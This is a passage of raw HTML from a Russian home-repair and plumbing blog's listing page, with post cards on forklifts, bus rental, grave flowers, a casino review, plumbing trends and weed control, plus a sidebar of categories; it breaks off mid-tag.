    <div class="post-card__image">
        <a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html" rel="bookmark" itemprop="url"><span itemprop="headline">Складской электрический погрузчик: практический путеводитель для тех, кто ищет эффективность и экономию</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Если вы слышали про электрические погрузчики, но не до конца представляете, чем они отличаются	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="daniil"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html" content="Складской электрический погрузчик: практический путеводитель для тех, кто ищет эффективность и экономию">
	<meta itemprop="dateModified" content="2025-11-25">
	<meta itemprop="datePublished" content="2025-11-25T16:56:16+02:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div>    
</div><!-- #post-## -->
<div id="post-127966" class="post-card post-127966 post type-post status-publish format-standard  category-transportationservices tag-arenda-avtobusa-paz tag-vzyat-v-arendu-avtobus-paz tag-pazik-avtobus-arenda" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://remkasam.ru/zakazat-avtobus-paz-kompaniya-razvozka-1.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">transportation services</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://remkasam.ru/zakazat-avtobus-paz-kompaniya-razvozka-1.html" rel="bookmark" itemprop="url"><span itemprop="headline">Заказать автобус ПАЗ компания Развозка 1</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Заказать автобус ПАЗ Развозка 1 предлагает легкую аренду автобусов ПАЗ с водителем для самых	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="sokol"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/zakazat-avtobus-paz-kompaniya-razvozka-1.html" content="Заказать автобус ПАЗ компания Развозка 1">
	<meta itemprop="dateModified" content="2025-11-21">
	<meta itemprop="datePublished" content="2025-11-21T13:05:17+02:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div>    
</div><!-- #post-## -->
<div id="post-127959" class="post-card post-127959 post type-post status-publish format-standard  category-societyreligion tag-buketyi-na-mogilu-s-ustanovkoy tag-memorialnyie-tsvetniki-pod-klyuch tag-traurnyie-venki-na-zakaz" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://remkasam.ru/ritualnyie-sotsvetiya-i-buketyi-dlya-mogil.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Society, Religion</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://remkasam.ru/ritualnyie-sotsvetiya-i-buketyi-dlya-mogil.html" rel="bookmark" itemprop="url"><span itemprop="headline">Ритуальные соцветия и букеты для могил</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Благоустройство могил цветами от RusRose: бережная поддержка о светлой памяти RusRose — специализированный сервис	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="kourtneysorenson"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/ritualnyie-sotsvetiya-i-buketyi-dlya-mogil.html" content="Ритуальные соцветия и букеты для могил">
	<meta itemprop="dateModified" content="2025-11-18">
	<meta itemprop="datePublished" content="2025-11-18T10:28:28+02:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div>    
</div><!-- #post-## -->
<div id="post-127955" class="post-card post-127955 post type-post status-publish format-standard  category-transportationservices tag-arenda-avtobusa-yutong tag-arenda-yutong-avtobus" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://remkasam.ru/arenda-avtobusa-yutong-kompaniya-razvozka-1.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">transportation services</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://remkasam.ru/arenda-avtobusa-yutong-kompaniya-razvozka-1.html" rel="bookmark" itemprop="url"><span itemprop="headline">Аренда автобуса Ютонг компания Развозка 1</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Аренда Ютонг автобус Нанять автобус с водителем — лучший выбор для организации перемещения людей	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="kourtneysorenson"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/arenda-avtobusa-yutong-kompaniya-razvozka-1.html" content="Аренда автобуса Ютонг компания Развозка 1">
	<meta itemprop="dateModified" content="2025-11-18">
	<meta itemprop="datePublished" content="2025-11-18T09:07:06+02:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div>    
</div><!-- #post-## -->
<div id="post-127951" class="post-card post-127951 post type-post status-publish format-standard  category-other tag-kazino-lev" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://remkasam.ru/igornyiy-klub-lev-kazino.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Other</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://remkasam.ru/igornyiy-klub-lev-kazino.html" rel="bookmark" itemprop="url"><span itemprop="headline">Игорный клуб Лев казино</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Обзор онлайн-казино Лев: плюсы и минусы, система вывода средств, бонусы и реальные возможности для	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="kourtneysorenson"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/igornyiy-klub-lev-kazino.html" content="Игорный клуб Лев казино">
	<meta itemprop="dateModified" content="2025-11-18">
	<meta itemprop="datePublished" content="2025-11-18T00:32:21+02:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div>    
</div><!-- #post-## -->
<div id="post-127935" class="post-card post-127935 post type-post status-publish format-standard has-post-thumbnail  category-drugaya-santexnika" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://remkasam.ru/santehnika-kak-element-interera-trendy-2025-goda.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/i-1-330x140.webp 330w, https://remkasam.ru/wp-content/uploads/i-1-770x330.webp 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/i-1-330x140.webp" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/i-1-330x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://remkasam.ru/wp-content/uploads/i-1-330x140.webp 330w, https://remkasam.ru/wp-content/uploads/i-1-770x330.webp 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Другая сантехника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://remkasam.ru/santehnika-kak-element-interera-trendy-2025-goda.html" rel="bookmark" itemprop="url"><span itemprop="headline">Сантехника как элемент интерьера: тренды 2025 года</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Что будет в моде и как Elghansa попадает в каждый тренд Ещё недавно сантехника	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="sokol"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/santehnika-kak-element-interera-trendy-2025-goda.html" content="Сантехника как элемент интерьера: тренды 2025 года">
	<meta itemprop="dateModified" content="2025-07-17">
	<meta itemprop="datePublished" content="2025-07-17T19:27:29+02:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div>    
</div><!-- #post-## -->
<div id="post-127927" class="post-card post-127927 post type-post status-publish format-standard has-post-thumbnail  category-dachnyiy-dom" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://remkasam.ru/radikalnyiy-sposob-borbyi-s-sornyakami-otsyipka-uchastka-shhebnem.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Дачный дом</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://remkasam.ru/radikalnyiy-sposob-borbyi-s-sornyakami-otsyipka-uchastka-shhebnem.html" rel="bookmark" itemprop="url"><span itemprop="headline">Радикальный способ борьбы с сорняками – отсыпка участка щебнем</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Для владельцев участок борьба с сорняками – это головная боль. Трава лезет просто из	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="sokol"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/radikalnyiy-sposob-borbyi-s-sornyakami-otsyipka-uchastka-shhebnem.html" content="Радикальный способ борьбы с сорняками – отсыпка участка щебнем">
	<meta itemprop="dateModified" content="2025-04-16">
	<meta itemprop="datePublished" content="2025-04-16T20:38:11+02:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div>    
</div><!-- #post-## -->
<div id="post-127921" class="post-card post-127921 post type-post status-publish format-standard has-post-thumbnail  category-drugaya-santexnika" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://remkasam.ru/installyacii-dlya-unitazov-chto-govoryat-pokupateli.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/dea20c5c5a37eff6c93c9a12a749ba72-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/dea20c5c5a37eff6c93c9a12a749ba72-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/dea20c5c5a37eff6c93c9a12a749ba72-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/dea20c5c5a37eff6c93c9a12a749ba72-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/dea20c5c5a37eff6c93c9a12a749ba72-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/dea20c5c5a37eff6c93c9a12a749ba72-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Другая сантехника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://remkasam.ru/installyacii-dlya-unitazov-chto-govoryat-pokupateli.html" rel="bookmark" itemprop="url"><span itemprop="headline">Инсталляции для унитазов: что говорят покупатели?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Современные инсталляции для унитазов становятся все более популярными благодаря эстетике, удобству и функциональности. С	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="sokol"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/installyacii-dlya-unitazov-chto-govoryat-pokupateli.html" content="Инсталляции для унитазов: что говорят покупатели?">
	<meta itemprop="dateModified" content="2025-02-11">
	<meta itemprop="datePublished" content="2025-02-11T20:07:29+02:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div>    
</div><!-- #post-## -->
</div>
            
	<nav class="navigation pagination">
		<div class="screen-reader-text">Пагинация записей</div>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://remkasam.ru/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://remkasam.ru/page/912">912</a>
<a class="next page-numbers" href="https://remkasam.ru/page/2">Далее</a></div>
	</nav>
            

        
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/zamena-shetok-i-remnia-generatora.html" target="_blank">
            <img width="234" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857.jpg 785w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857-350x210.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857-768x460.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857-650x389.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857-200x120.jpg 200w" data-lazy-sizes="auto, (max-width: 234px) 100vw, 234px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857.jpg" /><noscript><img width="234" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857.jpg 785w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857-350x210.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857-768x460.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857-650x389.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-shhetok-i-remnja-generatora-5d3c857-200x120.jpg 200w" sizes="auto, (max-width: 234px) 100vw, 234px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/zamena-shetok-i-remnia-generatora.html" target="_blank">Замена щеток и ремня генератора</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/pokraska-kraskopyltom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologiia-rabot.html" target="_blank">
            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/pokraska-kraskopultom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologija-rabot-8401eaa.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/pokraska-kraskopultom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologija-rabot-8401eaa-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/pokraska-kraskopultom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologija-rabot-8401eaa-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/pokraska-kraskopultom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologija-rabot-8401eaa-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/pokraska-kraskopultom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologija-rabot-8401eaa.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/pokraska-kraskopultom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologija-rabot-8401eaa.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/pokraska-kraskopultom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologija-rabot-8401eaa.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/pokraska-kraskopultom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologija-rabot-8401eaa-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/pokraska-kraskopultom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologija-rabot-8401eaa-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/pokraska-kraskopultom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologija-rabot-8401eaa-200x133.jpg 200w" sizes="auto, (max-width: 210px) 100vw, 210px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/pokraska-kraskopyltom-sten-potolka-drevesiny-podgotovka-kraski-i-tehnologiia-rabot.html" target="_blank">Покраска краскопультом стен, потолка, древесины: подготовка краски и технология работ</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/taksi-goroda-lubercy-nedorogo-bystro-i-kachestvenno.html" target="_blank">
            <img width="318" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20318%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/taksi-goroda-ljubercy-nedorogo-bystro-i-kachestvenno-f5b1032.jpg 639w, https://remkasam.ru/wp-content/uploads/2019/11/taksi-goroda-ljubercy-nedorogo-bystro-i-kachestvenno-f5b1032-350x154.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/taksi-goroda-ljubercy-nedorogo-bystro-i-kachestvenno-f5b1032-200x88.jpg 200w" data-lazy-sizes="auto, (max-width: 318px) 100vw, 318px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/taksi-goroda-ljubercy-nedorogo-bystro-i-kachestvenno-f5b1032.jpg" /><noscript><img width="318" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/taksi-goroda-ljubercy-nedorogo-bystro-i-kachestvenno-f5b1032.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/taksi-goroda-ljubercy-nedorogo-bystro-i-kachestvenno-f5b1032.jpg 639w, https://remkasam.ru/wp-content/uploads/2019/11/taksi-goroda-ljubercy-nedorogo-bystro-i-kachestvenno-f5b1032-350x154.jpg 350w, 